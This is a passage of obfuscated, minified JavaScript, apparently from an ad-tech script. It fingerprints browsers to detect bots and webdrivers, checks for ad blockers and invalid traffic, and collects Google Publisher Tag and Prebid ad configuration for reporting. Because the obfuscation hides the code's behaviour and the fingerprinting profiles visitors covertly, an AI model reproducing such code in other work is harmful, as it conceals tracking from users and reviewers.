zs(zR,Pd(0x858))?Pd(0xdd5):zs(zR,Pd(0x80e))||zs(zR,Pd(0x104))?Pd(0xe37):zs(zR,Pd(0xa7e))?Pd(0xa7e):zs(zR,Pd(0xc66))?Pd(0xc66):zs(zR,Pd(0xae9))||zs(zR,Pd(0x506))?Pd(0xae9):zs(zR,Pd(0xb6c))?Pd(0xb6c):zs(zR,Pd(0x8aa))?Pd(0x8aa):Pd(0x7d9);},'browserEngineKind':zF,'documentFocus':function(){const PR=vV;return void 0x0!==document[PR(0xbed)]&&document[PR(0xbed)]();},'userAgent':function(){const Pm=vV;return navigator[Pm(0x43e)];},'appVersion':function(){const PJ=vV;var zd=navigator[PJ(0x5fd)];if(null==zd)throw new zW(-0x1,PJ(0x9c9));return zd;},'rtt':function(){const Pt=vV;if(void 0x0===navigator[Pt(0x4b1)])throw new zW(-0x1,Pt(0x32f));if(void 0x0===navigator[Pt(0x4b1)][Pt(0x2c4)])throw new zW(-0x1,Pt(0x8f5));return navigator[Pt(0x4b1)][Pt(0x2c4)];},'windowSize':function(){const PG=vV;return{'outerWidth':window[PG(0x332)],'outerHeight':window[PG(0x575)],'innerWidth':window[PG(0x66c)],'innerHeight':window[PG(0x8a4)]};},'pluginsLength':function(){const Pu=vV;if(void 0x0===navigator[Pu(0x2f1)])throw new zW(-0x1,Pu(0x31a));if(void 0x0===navigator[Pu(0x2f1)][Pu(0xe4d)])throw new zW(-0x3,Pu(0x9bd));return navigator[Pu(0x2f1)][Pu(0xe4d)];},'pluginsArray':function(){const PZ=vV;if(void 0x0===navigator[PZ(0x2f1)])throw new zW(-0x1,PZ(0x31a));if(void 0x0===window[PZ(0xf05)])throw new zW(-0x1,PZ(0x9b1));return navigator[PZ(0x2f1)]instanceof PluginArray;},'errorTrace':function(){const PS=vV;try{null[0x0]();}catch(zd){if(zd instanceof Error&&null!=zd[PS(0xba4)])return zd[PS(0xba4)][PS(0x731)]();}throw new zW(-0x3,PS(0x3be));},'productSub':function(){const Pn=vV;var zd=navigator[Pn(0x1e2)];if(void 0x0===zd)throw new zW(-0x1,Pn(0x4f2));return zd;},'windowExternal':function(){const PY=vV;if(void 0x0===window[PY(0xe1d)])throw new zW(-0x1,PY(0x56f));var zd=window[PY(0xe1d)];if(PY(0x21d)!=typeof zd[PY(0x731)])throw new zW(-0x2,PY(0x912));return zd[PY(0x731)]();},'mimeTypesConsistent':function(){const Pe=vV;if(void 0x0===navigator[Pe(0x7f8)])throw new zW(-0x1,Pe(0xe24));for(var zd=navigator[Pe(0x7f8)],zR=Object[Pe(0x466)](zd)===MimeTypeArray[Pe(0x90f)],zm=0x0;zm<zd[Pe(0xe4d)];zm++)zR&&(zR=Object[Pe(0x466)](zd[zm])===MimeType[Pe(0x90f)]);return zR;},'evalLength':function(){const Pr=vV;return eval[Pr(0x731)]()[Pr(0xe4d)];},'webGL':function(){const Pb=vV;var zd=document[Pb(0xc0a)](Pb(0x9a6));if(Pb(0x21d)!=typeof zd[Pb(0xcf6)])throw new zW(-0x2,Pb(0x585));var zR=zd[Pb(0xcf6)](Pb(0xf78));if(null===zR)throw new zW(-0x4,Pb(0xd71));if(Pb(0x21d)!=typeof zR[Pb(0xb6d)])throw new zW(-0x2,Pb(0x66b));return{'vendor':zR[Pb(0xb6d)](zR[Pb(0xd20)]),'renderer':zR[Pb(0xb6d)](zR[Pb(0x26e)])};},'webDriver':function(){const Pf=vV;if(null==navigator[Pf(0xdfd)])throw new zW(-0x1,Pf(0x75f));return navigator[Pf(0xdfd)];},'languages':function(){const PT=vV;var zd,zR=navigator,zm=[],zJ=zR[PT(0x8d6)]||zR[PT(0xc65)]||zR[PT(0x311)]||zR[PT(0xf25)];if(void 0x0!==zJ&&zm[PT(0x424)]([zJ]),Array[PT(0x69b)](zR[PT(0xef9)]))PT(0x8cd)===zF()&&zA([!(PT(0x555)in(zd=window)),PT(0xa2f)in zd,''+zd[PT(0x3e3)]==PT(0xc61),''+zd[PT(0xf6a)]==PT(0xc19)])>=0x3||zm[PT(0x424)](zR[PT(0xef9)]);else{if(PT(0xc2d)==typeof zR[PT(0xef9)]){var zG=zR[PT(0xef9)];zG&&zm[PT(0x424)](zG[PT(0x3e9)](','));}}return zm;},'notificationPermissions':function(){return zK(this,void 0x0,void 0x0,function(){var zd,zR;return zQ(this,function(zm){const Pa=a2x;switch(zm[Pa(0xbe7)]){case 0x0:if(void 0x0===window[Pa(0xb2e)])throw new zW(-0x1,Pa(0xbfe));if(void 0x0===navigator[Pa(0x183)])throw new zW(-0x1,Pa(0x10b));if(Pa(0x21d)!=typeof(zd=navigator[Pa(0x183)])[Pa(0x308)])throw new zW(-0x2,Pa(0xf65));zm[Pa(0xbe7)]=0x1;case 0x1:return zm[Pa(0xb5e)][Pa(0x424)]([0x1,0x3,,0x4]),[0x4,zd[Pa(0x308)]({'name':Pa(0x2db)})];case 0x2:return zR=zm[Pa(0x830)](),[0x2,Pa(0x272)===window[Pa(0xb2e)][Pa(0x7a2)]&&Pa(0xd6c)===zR[Pa(0x8eb)]];case 0x3:throw zm[Pa(0x830)](),new zW(-0x3,Pa(0xf54));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const j0=vV;if(void 0x0===document[j0(0x8af)])throw new zW(-0x1,j0(0x265));var zd=document[j0(0x8af)];if(j0(0x21d)!=typeof zd[j0(0x21b)])throw new zW(-0x2,j0(0x7a0));return zd[j0(0x21b)]();},'functionBind':function(){const j1=vV;if(void 0x0===Function[j1(0x90f)][j1(0x607)])throw new zW(-0x2,j1(0xcf2));return Function[j1(0x90f)][j1(0x607)][j1(0x731)]();},'process':function(){const j2=vV;var zd=window[j2(0x490)],zR=j2(0x17d);if(void 0x0===zd)throw new zW(-0x1,''[j2(0x980)](zR,j2(0xed8)));if(zd&&j2(0x947)!=typeof zd)throw new zW(-0x3,''[j2(0x980)](zR,j2(0x1f4)));return zd;},'distinctiveProps':function(){const j3=vV;var zd,zR,zm=((zd={})[j3(0x3c5)]={'window':[j3(0x3c5)]},zd[j3(0x729)]={'window':[j3(0x44e)]},zd[j3(0x9eb)]={'window':[j3(0x6e5)]},zd[j3(0xa04)]={'window':[j3(0x6f4)]},zd[j3(0x6c3)]={'window':[j3(0x439)]},zd[j3(0xcc3)]={'window':[j3(0xcc3)]},zd[j3(0x7af)]={'window':[j3(0x626),j3(0x739)]},zd[j3(0xcc7)]={'window':[j3(0x927)]},zd[zq]={'window':[j3(0x483),j3(0xefe)]},zd[j3(0x831)]={'window':[j3(0xf08)]},zd[zp]={'window':[j3(0x8fb),j3(0x811),j3(0x65c),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[j3(0xe96),j3(0x76d),j3(0x995)]},zd[j3(0x99b)]={'window':[j3(0x92e)]},zd[j3(0xdfd)]={'window':[j3(0xdfd),j3(0x46b),j3(0xa69),j3(0xb66),j3(0x61f),j3(0xe68),j3(0x9f7)],'document':[j3(0xa25),j3(0x26d),j3(0x6c5),j3(0xa2b),j3(0x3e6),j3(0xcac),j3(0xf43),j3(0xa25),j3(0x9e3),j3(0x9d7),j3(0xceb),j3(0x5ad),j3(0x404),j3(0xdd7)]},zd[zU]={'window':[j3(0x5cc),j3(0xa29)]},zd),zJ={},zG=zv(window),zu=[];for(zR in(void 0x0!==window[j3(0x7dc)]&&(zu=zv(window[j3(0x7dc)])),zm)){var zZ=zm[zR];if(void 0x0!==zZ){var zS=void 0x0!==zZ[j3(0xafb)]&&zL[j3(0xb09)](void 0x0,zo([zG],zZ[j3(0xafb)],!0x1)),zn=!(void 0x0===zZ[j3(0x7dc)]||!zu[j3(0xe4d)])&&zL[j3(0xb09)](void 0x0,zo([zu],zZ[j3(0x7dc)],!0x1));zJ[zR]=zS||zn;}}return zJ;}},zy=(function(){const j5=vV;function zd(){const j4=a2x;this[j4(0x437)]=void 0x0,this[j4(0xdf1)]=void 0x0;}return zd[j5(0x90f)][j5(0xe44)]=function(){const j6=j5;return this[j6(0x437)];},zd[j5(0x90f)][j5(0x3f5)]=function(){const j7=j5;return this[j7(0xdf1)];},zd[j5(0x90f)][j5(0x8ed)]=function(){const j8=j5;if(void 0x0===this[j8(0x437)])throw new Error(j8(0x309));var zR=function(zG,zu){const j9=j8;var zZ={},zS={'bot':!0x1};for(var zn in zu){var zY=(0x0,zu[zn])(zG),zr={'bot':!0x1};j9(0xc2d)==typeof zY?zr={'bot':!0x0,'botKind':zY}:zY&&(zr={'bot':!0x0,'botKind':zM}),zZ[zn]=zr,zr[j9(0xeca)]&&(zS=zr);}return[zZ,zS];}(this[j8(0x437)],zg),zm=zR[0x0],zJ=zR[0x1];return this[j8(0xdf1)]=zm,zJ;},zd[j5(0x90f)][j5(0x53c)]=function(){return zK(this,void 0x0,void 0x0,function(){var zR;return zQ(this,function(zm){const ji=a2x;switch(zm[ji(0xbe7)]){case 0x0:return zR=this,[0x4,zB(zh)];case 0x1:return zR[ji(0x437)]=zm[ji(0x830)](),[0x2,this[ji(0x437)]];}});});},zd;}());const zO=async()=>{const jx=vV;try{if(zd=navigator[jx(0x43e)],Boolean(zd)&&function(){const jz=jx;if(zx instanceof RegExp)return zx;try{zx=new RegExp(jz(0x930),'i');}catch(zR){zx=zH;}return zx;}()[jx(0x5ec)](zd))return i4['A'][jx(0x25e)](jx(0xa95)[jx(0x980)](navigator[jx(0x43e)])),!0x0;try{const zR=function(zG){const jH=jx;var zu=(void 0x0===zG?{}:zG)[jH(0x2e5)],zZ=void 0x0===zu||zu;return zK(this,void 0x0,void 0x0,function(){var zS;return zQ(this,function(zn){const jV=a2x;switch(zn[jV(0xbe7)]){case 0x0:return zZ&&(function(){const jK=jV;if(!(window[jK(0x809)]||Math[jK(0xc40)]()>=0.001))try{var zY=new XMLHttpRequest();zY[jK(0xa61)](jK(0x8a5),jK(0x5e7)[jK(0x980)](jK(0x7bf),jK(0x71b)),!0x0),zY[jK(0x6f1)]();}catch(zr){console[jK(0xa4e)](zr);}}()),[0x4,(zS=new zy())[jV(0x53c)]()];case 0x1:return zn[jV(0x830)](),[0x2,zS];}});});}({'monitoring':!0x1})[jx(0x8dc)](zG=>zG[jx(0x8ed)]()),zm=(0x0,iV['c'])((zG,zu)=>setTimeout(()=>zu(new Error(jx(0xe81))),0x64)),zJ=await Promise[jx(0xeb5)]([zR,zm]);if(zJ&&zJ[jx(0xeca)])return i4['A'][jx(0x25e)](jx(0x8c6)[jx(0x980)](zJ[jx(0x863)])),!0x0;}catch(zG){return i4['A'][jx(0x25e)](jx(0xd32),zG),!0x1;}}catch(zu){return i4['A'][jx(0x25e)](jx(0x184),zu),i4['A'][jx(0xa4e)](zu,jx(0x756)),!0x1;}var zd;return!!(navigator[jx(0x43e)][jx(0xf9b)](jx(0x14e))||jx(0xf0c)===navigator[jx(0x43e)]&&jx(0x43b)===location[jx(0x68f)]);};async function zP(zd){const jQ=vV,zR=await fetch((0x0,i0['Wq'])({'protectUrlContext':zd,'url':''[jQ(0x980)](i1['A'][jQ(0x89f)],jQ(0x64e)),'endpoint':i1['A'][jQ(0x89f)]}));return await zR[jQ(0xa00)]();}var zj=z(0xb);function zN(zd){const jo=vV;if(Array[jo(0x69b)](zd)){const zR=zd[jo(0xf2b)](zN);return zR[jo(0xe4d)]>0x0&&jo(0xc2d)==typeof zR[0x0]?zR[jo(0x5ff)]((zm,zJ)=>String(zm)[jo(0x834)](String(zJ),void 0x0,{'numeric':!0x0,'sensitivity':jo(0xc55)})):zR;}if(zd&&jo(0x947)==typeof zd&&null!==zd){const zm=Object[jo(0xe0a)](zd)[jo(0x5ff)](),zJ={};for(const zG of zm)zJ[zG]=zN(zd[zG]);return zJ;}return zd;}var zl=z(0x1b34);const zE=(zd,zR,zm,zJ)=>{const jX=vV,zG={};window[jX(0xba9)]=window[jX(0xba9)]||{},window[jX(0xba9)][jX(0x89b)]=window[jX(0xba9)][jX(0x89b)]||[],window[jX(0xba9)][jX(0x89b)][jX(0x424)](()=>{const jq=jX,zu=Math[jq(0xb38)](performance[jq(0xf7c)]());let zZ=!0x1;window[jq(0xba9)][jq(0x7f5)]()[jq(0x12a)](jq(0x452),zS=>{const jp=jq;if(zZ)return;const zn=zS[jp(0xc81)][jp(0xa0b)]()||'';zn&&!zG[zn]&&(zG[zn]={'slotRequested':Math[jp(0xb38)](performance[jp(0xf7c)]())});}),window[jq(0xba9)][jq(0x7f5)]()[jq(0x12a)](jq(0x313),zS=>{const jC=jq;if(zZ)return;const zn=zS[jC(0xc81)][jC(0xa0b)]()||'';if(!zn||!zG[zn])return;if(zS[jC(0x47a)])return;zZ=!0x0;const zY=Math[jC(0xb38)](performance[jC(0xf7c)]());!function(zr,zb,zf,zT,za,H0,H1,H2){const jU=jC;let H3=arguments[jU(0xe4d)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();im(zr,jU(0x98a),new Map([[jU(0x561),i1['A'][jU(0xe2c)]],[jU(0xeb8),zf[jU(0x731)]()],[jU(0xf72),zT],[jU(0x3ea),za[jU(0x731)]()],[jU(0xdfa),H0[jU(0x731)]()],[jU(0x56c),H1[jU(0x731)]()],[jU(0xdeb),H2[jU(0x731)]()],...H3]),zb);}(zd,zJ,zm,zn,zR,zu,zG[zn][jC(0x452)],zY);});});};window[vV(0xabe)]=!0x1;var zk=z(0xa83),zw=z(0x197c);window[vV(0xabe)]=!0x1;const zD={'version':vV(0xe6b),'originalHostname':window[vV(0x282)][vV(0x68f)],'configIndex':0x0};(zd=>{const jM=vV;var zR,zm;if(zz['A'][jM(0x53c)](),!0x1!==(0x0,zl['aX'])())try{!(function(){const jW=jM,zu=jW(0xac4)[jW(0x980)](jW(0x139),jW(0xae3)),zZ=document[jW(0xc0a)](jW(0x4f0));zZ[jW(0x458)]=zu,document[jW(0xbe4)][jW(0x406)](zZ);}());}catch(zu){}i9['A'][jM(0x53c)](window);const zJ=null===(zR=document[jM(0x73c)])||void 0x0===zR?void 0x0:zR[jM(0x957)](jM(0x89a));if(zJ)window[jM(0x37e)]('r_'+zJ,'*');else{var zG;const zZ=null===(zG=document[jM(0x73c)])||void 0x0===zG?void 0x0:zG[jM(0x957)](jM(0x80c));zZ&&window[jM(0x37e)](zZ,'*');}if(null===(zm=document[jM(0x73c)])||void 0x0===zm||zm[jM(0x9e1)](),(function(){const jB=jM;let zS=arguments[jB(0xe4d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var zn;if(jB(0x2cb)===location[jB(0xa31)]&&(location[jB(0xa31)]='',i2['A'][jB(0x41e)](jB(0x169),null!==(zn=prompt())&&void 0x0!==zn?zn:'',!0x1)),null===document[jB(0x73c)])return!0x1;const zY=function(zr,zb,zf){const jI=jB;let zT=arguments[jI(0xe4d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const za=(H0=zf)?new URL(H0[jI(0x788)](jI(0xe25))?H0:jI(0x1c6)[jI(0x980)](H0)):null;var H0;if(!za)return null;const H1=function(H3,H4){const js=jI;let H5=H4[js(0x957)](js(0xc13))||H4[js(0x957)](js(0x43c));if(null===H5)throw new Error(js(0x16e));return H5=H5[js(0x788)]('//')?H3[js(0x120)]+H5:H5,new URL(H5,H3[js(0x400)]);}(zr,zb);if(H1[jI(0x68f)]===za[jI(0x68f)]&&H1[jI(0xb0e)]===za[jI(0xb0e)])return null;H1[jI(0x872)]=za[jI(0x872)],H1[jI(0x120)]=/localhost|127.0.0.1/[jI(0x5ec)](za[jI(0x872)])?jI(0xe5b):jI(0xb2f),za[jI(0xb0e)]&&(H1[jI(0xb0e)]=za[jI(0xb0e)]),Object[jI(0xb1f)](zT)[jI(0x18c)](H3=>{const jv=jI;let [H4,H5]=H3;H1[jv(0xd46)][jv(0x41e)](H4,H5);});const H2=(0x0,xN['R0'])(zb);return H2[jI(0xf4b)](jI(0x43c),H1[jI(0x400)]),H2;}(location,document[jB(0x73c)],i2['A'][jB(0x8a5)](jB(0x169),!0x1),zS);return!!zY&&(document[jB(0x73c)][jB(0xcc2)]?(0x0,xN['WH'])(zY,document[jB(0x73c)]):(0x0,xN['qj'])(zY),document[jB(0x73c)][jB(0x9e1)](),console[jB(0x25d)](jB(0xadc)),!0x0);}({'essential':''})))throw new Error(jM(0x297));try{window[jM(0xdf4)](new CustomEvent(jM(0x644)));}catch(zS){}return zi[jM(0xb79)](jM(0x89a))?(window[jM(0x5ab)]=i1['A'][jM(0x3b8)],(zn=>{const jL=jM;window[jL(0x12a)](jL(0xa6b),zY=>{const jA=jL;zY[jA(0x201)]&&jA(0x7b9)===zY[jA(0x201)][jA(0x972)]&&id(zn,zY[jA(0x201)][jA(0xf7)],zY[jA(0x201)][jA(0xdc8)]);});})(zd),i4['A'][jM(0x182)](zd),i4['A'][jM(0x25e)](jM(0x3b8),i1['A'][jM(0x3b8)]),i4['A'][jM(0x25e)](jM(0xa76),i1['A'][jM(0xe2c)]),i4['A'][jM(0x25e)](jM(0x282),window[jM(0x282)][jM(0x400)]),i4['A'][jM(0x25e)](jM(0xd5d),window[jM(0x3b9)][jM(0x43e)]),i4['A'][jM(0x25e)](jM(0xe14),ij()),i4['A'][jM(0x25e)](jM(0xece),ip['A'][jM(0x57c)]()[jM(0x731)]()),i1['A'][jM(0x25e)]||jM(0x5a3)===i2['A'][jM(0x8a5)](jM(0xc12),!0x1)?((0x0,xM['z'])((0x0,xO['i7'])(jM(0x9c0))),window[jM(0xe6)]=iH['md'],window[jM(0x26f)]=iH['ks'],window[jM(0xb47)]=iH['_'],window[jM(0x907)]=zn=>(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zn,'kind':i0['MN'][jM(0xc48)],'endpoint':i1['A'][jM(0x89f)]}),window[jM(0xd82)]=i0['sH'],window[jM(0xf6)]=i0['EW'],window[jM(0x557)]=zn=>xA({'_window':window,'protectUrlContext':zd,'html':zn}),window[jM(0x2b8)]=zn=>(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':zn})):(0x0,xM['z'])((0x0,xO['i7'])()),!0x0):(console[jM(0x25d)](jM(0x3c4)),!0x1);})(zD)&&(async zd=>{const jg=vV;try{var zR,zm,zJ,zG;null!==(zm=(zR=window)[jg(0x144)])&&void 0x0!==zm||(zR[jg(0x144)]={}),window[jg(0x144)][jg(0xaba)]=!0x0,window[jg(0x144)][jg(0x60e)]=function(){const jF=jg;var zT,za,H0,H1,H2,H3,H4,H5,H6,H7,H8,H9,Hi,Hx,HH,HV,HK;let HQ=arguments[jF(0xe4d)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Ho=JSON[jF(0xb57)](zN({'a_summary':{'gpt':{'paths':null===(zT=window[jF(0xba9)])||void 0x0===zT||null===(zT=zT[jF(0x7f5)]())||void 0x0===zT||null===(zT=zT[jF(0x5a5)]())||void 0x0===zT?void 0x0:zT[jF(0xf2b)](HC=>HC[jF(0xa0b)]())}},'prebid':{'config':null===(za=window[jF(0xb34)])||void 0x0===za||null===(H0=za[jF(0xab4)])||void 0x0===H0?void 0x0:H0[jF(0xb85)](za),'userIds':null===(H1=window[jF(0xb34)])||void 0x0===H1||null===(H2=H1[jF(0x9d9)])||void 0x0===H2?void 0x0:H2[jF(0xb85)](H1),'adUnits':null===(H3=window[jF(0xb34)])||void 0x0===H3?void 0x0:H3[jF(0x236)],'installedModules':null===(H4=window[jF(0xb34)])||void 0x0===H4?void 0x0:H4[jF(0x594)],'consentMetadata':null===(H5=window[jF(0xb34)])||void 0x0===H5||null===(H6=H5[jF(0x1a4)])||void 0x0===H6?void 0x0:H6[jF(0xb85)](H5)},'prebid_detail':HQ?{'bidResponses':null===(H7=window[jF(0xb34)])||void 0x0===H7||null===(H8=H7[jF(0x2cc)])||void 0x0===H8?void 0x0:H8[jF(0xb85)](H7),'events':null===(H9=window[jF(0xb34)])||void 0x0===H9||null===(Hi=H9[jF(0x408)])||void 0x0===Hi?void 0x0:Hi[jF(0xb85)](H9)}:void 0x0,'gpt':{'config':null===(Hx=window[jF(0xba9)])||void 0x0===Hx||null===(HH=Hx[jF(0xab4)])||void 0x0===HH?void 0x0:HH[jF(0xb85)](Hx),'pubads':{'slots':null===(HV=window[jF(0xba9)])||void 0x0===HV||null===(HV=HV[jF(0x7f5)]())||void 0x0===HV||null===(HV=HV[jF(0x5a5)]())||void 0x0===HV?void 0x0:HV[jF(0xf2b)](HC=>({'adUnitPath':HC[jF(0xa0b)](),'attributeKeys':HC[jF(0x8c7)](),'categoryExclusions':HC[jF(0xef8)](),'clickUrl':HC[jF(0x7be)](),'slotId':HC[jF(0x126)](),'sizes':HC[jF(0x9ae)](),'outOfPage':HC[jF(0x3a2)](),'services':HC[jF(0xd1b)]()[jF(0xf2b)](HU=>({'name':HU[jF(0x27d)]()})),'targeting':Object[jF(0xab5)](HC[jF(0xd6f)]()[jF(0xf2b)](HU=>[HU,HC[jF(0xa09)](HU)]))})),'targeting':Object[jF(0xab5)](null===(HK=window[jF(0xba9)])||void 0x0===HK||null===(HK=HK[jF(0x7f5)]())||void 0x0===HK||null===(HK=HK[jF(0xd6f)]())||void 0x0===HK?void 0x0:HK[jF(0xf2b)](HC=>{const jh=jF;var HU;return[HC,null===(HU=window[jh(0xba9)])||void 0x0===HU||null===(HU=HU[jh(0x7f5)]())||void 0x0===HU?void 0x0:HU[jh(0xa09)](HC)];}))}}})),HX=function(HC){const jy=jF,HU=new TextEncoder()[jy(0xabc)](HC);let HM='';for(let HW=0x0;HW<HU[jy(0xe4d)];HW++)HM+=String[jy(0x3db)](HU[HW]);return btoa(HM);}(Ho);try{var Hq,Hp;null===(Hq=(Hp=window)[jF(0x19c)])||void 0x0===Hq||Hq[jF(0xb85)](Hp,HX);}catch(HC){}return HX;};const zS=Math[jg(0xb38)](performance[jg(0xf7c)]());if(iJ(0.01),await((async()=>{const jO=jg,zT=zO(),za=i2['A'][jO(0x8a5)](jO(0x125));return za?Boolean(za):await zT;})())&&!z8(location[jg(0x400)])&&!i1['A'][jg(0x25e)]&&jg(0x5a3)!==i2['A'][jg(0x8a5)](jg(0xc12),!0x1))return iw(zd,new Map([[jg(0xb60),jg(0xe83)]])),void i4['A'][jg(0x25e)](jg(0x98f));const zn=(0x0,zj['i'])();if(!zn)return void i4['A'][jg(0x25e)](jg(0xeb6));iJ(zn[jg(0x859)]),i4['A'][jg(0x25e)](jg(0x9e0),zn);const zY=(window[jg(0x282)][jg(0x240)]+window[jg(0x282)][jg(0xa31)])[jg(0xf9b)](jg(0x8a7))||jg(0x5a3)===i2['A'][jg(0x8a5)](jg(0x8a7),!0x1);if(!zn)return i4['A'][jg(0x25e)](jg(0x4a9));if(null!==(zJ=null==zn?void 0x0:zn[jg(0x9c3)])&&void 0x0!==zJ&&!zJ&&window[jg(0xcd0)]!==window[jg(0xbb0)])return i4['A'][jg(0x25e)](jg(0x84c));if(zn[jg(0xd28)]&&!i1['A'][jg(0x25e)]&&jg(0x5a3)!==i2['A'][jg(0x8a5)](jg(0xc12),!0x1)&&!zY){const [zT,za]=await Promise[jg(0x476)]([(0x0,iq['H4'])(zn[jg(0xf80)]),(0x0,iq['jy'])(zn[jg(0xeab)])]);return iE(zd,zT,zT&&za,!0x1),i4['A'][jg(0x25e)](jg(0x5cf));}if(!zn[jg(0xbd4)]&&!i1['A'][jg(0x25e)]&&jg(0x5a3)!==i2['A'][jg(0x8a5)](jg(0xc12),!0x1)&&!zY)return i4['A'][jg(0x25e)](jg(0xf0a));i2['A'][jg(0x7ef)](!!zn[jg(0xec2)]),(0x0,z9['Nq'])();const [zr,zb]=null!=zn&&zn[jg(0x20f)]||zY?[!0x0,!0x0]:await Promise[jg(0x476)]([(0x0,iq['H4'])(zn[jg(0xf80)]),(0x0,iq['jy'])(zn[jg(0xeab)])]);if(window[jg(0x144)][jg(0x697)]=zr,(0x0,z9['B3'])(),i4['A'][jg(0x25e)](jg(0x5b3),zr),i4['A'][jg(0x25e)](jg(0xecc),zb),zn[jg(0xe87)]){const H0=await async function(H1){const jP=jg;try{const H2=i2['A'][jP(0x8a5)](jP(0x724));if(H2)try{const H4=JSON[jP(0x762)](H2);if(H4[jP(0xbf5)]&&H4[jP(0xbf5)]+0x5265c00>Date[jP(0xf7c)]())return zP(H1)[jP(0x8dc)](H5=>{const jj=jP;H5&&i2['A'][jj(0x41e)](jj(0x724),JSON[jj(0xb57)]({...H5,'cachedAt':Date[jj(0xf7c)]()}));}),H4;}catch(H5){}const H3=await zP(H1);return H3&&i2['A'][jP(0x41e)](jP(0x724),JSON[jP(0xb57)]({...H3,'cachedAt':Date[jP(0xf7c)]()})),H3;}catch(H6){return i4['A'][jP(0xa4e)](jP(0xa4a),H6),{'ivt':!0x1,'reason':jP(0xa4e)};}}(zd);if(H0[jg(0x724)])return iw(zd,new Map([[jg(0xb60),H0[jg(0xce0)]],[jg(0xeb8),zr[jg(0x731)]()]])),void i4['A'][jg(0x25e)](jg(0xdaa));}iE(zd,zr,zr&&zb,null!==(zG=zn[jg(0x783)])&&void 0x0!==zG&&zG);try{var zu;const H1=null===(zu=zn[jg(0xb1e)])||void 0x0===zu?void 0x0:zu[jg(0x515)](H2=>H2[jg(0x782)]);var zZ;H1&&((H2,H3,H4,H5,H6,H7,H8)=>{const jN=jg,H9=H5?H4:H4/0x2;((Hi,Hx)=>!(['US','CA','DE','FR','AU'][jN(0xf9b)](Hi)||Math[jN(0xc40)]()>Hx))(H3,H9)&&(H5&&!H6&&H7||zE(H2,H8,H5,H9));})(zd,zn[jg(0xf62)],zn[jg(0x859)],zr,zb,null!==(zZ=H1[jg(0x913)])&&void 0x0!==zZ&&zZ,zS);}catch(H2){}function zf(){const jl=jg;try{const H3=window[jl(0xba9)];return!!H3&&jl(0x394)===H3[jl(0xee2)][jl(0x731)]();}catch(H4){return!0x1;}}if(ip['A'][jg(0xc8c)]()&&setTimeout(()=>{zf()&&((H3,H4)=>{const jE=a2x;iD(H3,jE(0xa5c),new Map([[jE(0x561),i1['A'][jE(0xe2c)]],[jE(0xeb8),H4[jE(0x731)]()]]));})(zd,zr);},0x41b),!(0x0,x9['Gb'])(zn[jg(0x602)])&&!z8(location[jg(0x400)]))return void i4['A'][jg(0x25e)](jg(0x5b0));if(zn[jg(0xb90)]&&(0x0,x9['oi'])(zn[jg(0xb90)]))return(H3=>{const jk=jg;iD(H3,jk(0x34a),new Map([[jk(0x561),i1['A'][jk(0xe2c)]]]));})(zd),void i4['A'][jg(0x25e)](jg(0xf84));try{await(async(H3,H4,H5,H6)=>{const jw=jg;try{var H7,H8;if(!(0x0,i0['Gy'])(H3))return void i4['A'][jw(0x25e)](jw(0xd11));if((0x0,ig['C8'])(H3,i1['A'][jw(0x89f)]),function(HX){const jD=jw;var Hq;const [Hp,HC]=function(HM){const HW={'loaded':!0x0,'isAdBlockerDetected':HM};return[{'cmd':{'push':HB=>HB(HW)},'loaded':!0x0,'isAdBlockerDetected':HM},HW];}(HX),HU=null===(Hq=window[jD(0x144)])||void 0x0===Hq?void 0x0:Hq[jD(0x89b)];window[jD(0x144)]={...window[jD(0x144)],...Hp},Array[jD(0x69b)](HU)&&HU[jD(0x18c)](HM=>{try{HM(HC);}catch(HW){}});}(H5),!H5)return i4['A'][jw(0x25e)](jw(0x5d3)),[jw(0x88c),jw(0xea8),jw(0xc6e),jw(0x6e8)][jw(0xea1)](HX=>location[jw(0x68f)][jw(0xf9b)](HX))&&(jw(0x5a3)===i2['A'][jw(0x8a5)](jw(0xc12),!0x1)||i1['A'][jw(0x25e)]||Math[jw(0xc40)]()<0.05)&&setTimeout(()=>i5(H3,!0x1),0x64),void(iy&&[][jw(0xea1)](HX=>location[jw(0x872)][jw(0xedf)](HX))&&function(HX){const jc=jw,Hq=new Set();window[jc(0xe1e)](()=>{const jd=jc;window[jd(0xba9)]&&window[jd(0xba9)][jd(0x89b)]&&window[jd(0xba9)][jd(0x89b)][jd(0x424)](()=>{const jR=jd;window[jR(0xba9)][jR(0x7f5)]()[jR(0x5a5)]()[jR(0xf2b)](Hp=>function(HC){const jm=jR;var HU,HM;const HW=null===(HU=HC[jm(0x126)]())||void 0x0===HU?void 0x0:HU[jm(0xa47)](),HB=HC[jm(0xa0b)](),HI=HC[jm(0xd10)](),Hs=null===(HM=HC[jm(0x9ae)]())||void 0x0===HM?void 0x0:HM[jm(0xf2b)](HA=>[HA[jm(0x721)],HA[jm(0xf4a)]]),Hv=document[jm(0xf4e)](HI);if(!Hv)return null;const HL=function(HA){const jJ=jm;let Hg='#'+HA['id'],HF=HA[jJ(0x1b1)];for(;HF;){var Hh;const Hy=HF[jJ(0x161)][jJ(0xe6a)](),HO=HF[jJ(0x957)]('id'),HP=null===(Hh=HF[jJ(0x957)](jJ(0xe40)))||void 0x0===Hh?void 0x0:Hh[jJ(0x3e9)]('\x20');Hg=HO?Hy+'#'+HO+jJ(0xab8)+Hg:HP?Hy+'.'+HP[jJ(0x2f3)]('.')+jJ(0xab8)+Hg:Hy+jJ(0xab8)+Hg,HF=HF[jJ(0x1b1)];}return Hg[jJ(0xe4d)]>0x64?Hg[jJ(0x3ff)](Hg[jJ(0xe4d)]-0x64):Hg;}(Hv);return{'id':HW,'adUnitPath':HB,'slotElementId':HI,'sizes':Hs,'selector':HL};}(Hp))[jR(0xad0)](Hp=>Hp&&!Hq[jR(0x1fb)](Hp['id']))[jR(0x18c)](Hp=>{const jt=jR;Hq[jt(0xc98)](Hp['id']),function(HC,HU){const jG=jt;iD(HC,jG(0x6d5),new 